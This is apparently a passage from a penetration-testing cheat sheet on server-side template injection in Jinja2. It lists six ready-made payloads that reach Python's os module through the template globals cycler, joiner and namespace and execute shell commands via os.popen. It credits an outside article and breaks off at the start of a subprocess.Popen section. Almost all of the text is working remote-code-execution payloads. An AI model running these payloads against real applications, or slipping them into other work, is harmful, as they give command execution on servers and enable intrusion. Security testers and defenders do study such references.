 Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
We can use these shorter payloads (this is the shorter payloads known yet):
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Source @podalirius_ : https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/
Exploit the SSTI by calling subprocess.Popen
⚠️ the number 396 will vary depending of the application.